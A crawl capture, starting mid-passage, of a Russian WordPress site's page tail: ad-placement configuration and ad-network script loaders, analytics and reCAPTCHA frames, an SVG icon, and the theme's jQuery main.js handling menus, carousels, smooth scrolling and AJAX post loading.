style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FVS1TJjayRHDa-HL4Vgf9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628241380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://just-moment.ru/wp-content/themes/sky/img/long-arrow-alt-left-solid.svg
body_size: 87
content:
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="long-arrow-alt-left" width="40px" height="20px" class="svg-inline--fa fa-long-arrow-alt-left fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#d7d7d7" d="M134.059 296H436c6.627 0 12-5.373 12-12v-56c0-6.627-5.373-12-12-12H134.059v-46.059c0-21.382-25.851-32.09-40.971-16.971L7.029 239.029c-9.373 9.373-9.373 24.569 0 33.941l86.059 86.059c15.119 15.119 40.971 4.411 40.971-16.971V296z"></path></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/themes/sky/js/main.js
body_size: 2017
content:
jQuery(document).ready(function($) {
    
    // ищем fullwidth картинки, обрабатываем подпись для них (если есть)
    $(".c_txt div.wp-caption").each(function() {
        $(this).find('img.fullwidth').closest('div.wp-caption').addClass('wp_caption_fullwidth'); // добавляем класс
    });
    
    // spoiler
    $('.spoiler .spoiler_title').click(function(){
        var $this = $(this);
        if ($this.hasClass('active')) {
            $this.find('.fa-arrow-down').show();
            $this.find('.fa-arrow-up').hide();
        } else {
            $this.find('.fa-arrow-down').hide();
            $this.find('.fa-arrow-up').show();
        }
        $this.toggleClass('active').next().slideToggle();
    });
    
    // вставляем стрелку в пункты меню
    $(".h_nav nav ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
	$(".f_menu ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
    
    // Прокрутка на все якоря (#) и на a[name]. v1.1
	$('.contents a[href*="#"]').on('click.smoothscroll', function( e ){
		var hash    = this.hash,
			_hash   = hash.replace(/#/,''),
			theHref = $(this).attr('href').replace(/#.*/, '');

		if (theHref && location.href.replace(/#.*/,'') != theHref) return; // не текущая страница
		var $target = _hash === '' ? $('body') : $( hash + ', a[name="'+ _hash +'"]').first();
		if (!$target.length) return;
		e.preventDefault();

		$('html, body').stop().animate({ scrollTop: $target.offset().top - 100 }, 400, 'swing', function(){
			window.location.hash = hash;
		});
	});
	
	$('.h_nav-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_nav').toggleClass('active');
    });
    
    $('.h_menu-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_menu').toggleClass('active');
    });
	
	$('.toc-header__button').click(function(e) {
		e.PreventDefault;
		if ( $(this).parent().siblings(".contents").is(":visible") ) {
			$(this).parent().siblings(".contents").hide("slow");
			$(this).addClass("active");
			$(this).removeClass("deactive");
		} else {
			$(this).parent().siblings(".contents").show("slow");
			$(this).removeClass("active");
			$(this).addClass("deactive");
		}
	});
	
	 if ( $('.toc-content').hasClass('active') || $('.kc__wrap').hasClass('active') || $('.c_chapter').hasClass('active') ) {
		$(this).find(".contents").show("slow");
		$(this).find(".toc-header__button").addClass("deactive");		
		$(this).find(".toc-header__button").removeClass("active");
	} else {
		$(this).find(".contents").hide("slow");
		$(this).find(".toc-header__button").removeClass("deactive");		
		$(this).find(".toc-header__button").addClass("active");
	}
    
});

jQuery(document).ready(function($) {

    function subMenuAdaptive() {
        $('.h_nav a').on('click', function(event) {
            var that = $(this).parent();
            if (that.hasClass('has_children')) {
                event.preventDefault();
                that.toggleClass('active');
            } else {
                that.siblings().removeClass('active');
            }
        });
    }

    function resizeScrenn(){
        if ($(window).width() <= 900){
            subMenuAdaptive();
        }
    }
    
    resizeScrenn();
    
    $(window).resize(function(){
        resizeScrenn();
    });

    $('.c_start-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
        responsive: [
            { breakpoint: 950, settings: { slidesToShow: 1 } }
        ]
    });
    
	$('.c_start-list_three').ready(function() {
		$('.c_start-list_three').show();
		$('.c_start-list_three').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1025, settings: { slidesToShow: 2 } },
				{ breakpoint: 721, settings: { slidesToShow: 1 } }
			]
		});
	});
	
	$('.c_start-cat').ready(function() {
		$('.c_start-cat').show();
		$('.c_start-cat').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1000, settings: { slidesToShow: 2 } },
				{ breakpoint: 610, settings: { slidesToShow: 1 } },
				{ breakpoint: 400, settings: { slidesToShow: 1, arrows: false } }
			]
		});
	});	

    $('.c_interest-cat').slick({
        slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: false, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 1025, settings: { slidesToShow: 2 } },
            { breakpoint: 721, settings: { slidesToShow: 1, arrows: false } },
            { breakpoint: 992, settings: { slidesToShow: 2, arrows: false } }
        ]
    });
    
	$('.c_now-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 410, settings: { slidesToShow: 1 } }
        ]
    });

    $('.c_single-relate__list').slick({
        slidesToShow: 2, slidesToScroll: 2, arrows: true, autoplay: false,
        responsive: [
            { breakpoint: 940, settings: { slidesToShow: 2, slidesToScroll: 2 } },
            { breakpoint: 600, settings: { slidesToShow: 1, slidesToScroll: 1, arrows: false } }
        ]
    });
    
    $('.c_data-chapter').on('click', function(){
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).addClass('deactive');
		} else {
			$(this).removeClass('deactive');
			$(this).addClass('active');
		}
        $('.c_chapter').toggleClass('active');	
    });
    
    $("body").on('click', '.goto', function(e){
        var scrollTo = $(this).data('scroll');
        $('html,body').stop().animate({ scrollTop: $('#'+scrollTo).offset().top }, 1000);
        e.preventDefault();
    });
    
    var speed = 500,
    $scrollTop = $('<div class="f_ontop"></div>').appendTo('body');        
    $scrollTop.click(function(e){
        e.preventDefault();
        $( 'html:not(:animated),body:not(:animated)' ).animate({ scrollTop: 0}, speed );
    });

    function show_scrollTop(){
        ( $(window).scrollTop() > 300 ) ? $scrollTop.stop().fadeIn(600) : $scrollTop.stop().fadeOut(600);
    }
    
    $(window).scroll( function(){ 
        show_scrollTop(); 
    });
    show_scrollTop();

    // подгрузка постов
    $('#true_loadmore').click(function(){
        $(this).text(''); // изменяем текст кнопки, вы также можете добавить прелоадер
        $('.c_loadmore_loading').show();
        var data = {
            'action': 'loadmore',
            'query': true_posts,
            'page' : current_page
        };
        $.ajax({
            url:ajaxurl, // обработчик
            data:data, // данные
            type:'POST', // тип запроса
            success:function(data){
                if( data ) {
                    $('.c_loadmore_loading').hide();
                    $('#true_loadmore').text('Загрузить ещё').before(data); // вставляем новые посты
                    current_page++; // увеличиваем номер страницы на единицу
                    if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
                } else {
                    $('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
                }
            }
        });
    });
    
    $("table:not(.tablepress)").each(function( index ) {
		$(this).wrapAll('<p class="table-scroll"></p>');
	});
	
	$.fn.hasAttr = function(name) {
	   return this.attr(name) !== undefined;
	};	
	
	$( "ol" ).each(function( index ) {
		if ( $( this ).hasAttr("start") ) {
			var item = $( this ).attr("start") - 1;
			$( this ).css("counter-reset", "myCounter " + item );
		}
	});
	
	$(".hide_link").click(function() {
		var linkToGo = $(this).data("url");
		window.open(linkToGo, '_blank');
	});
	
});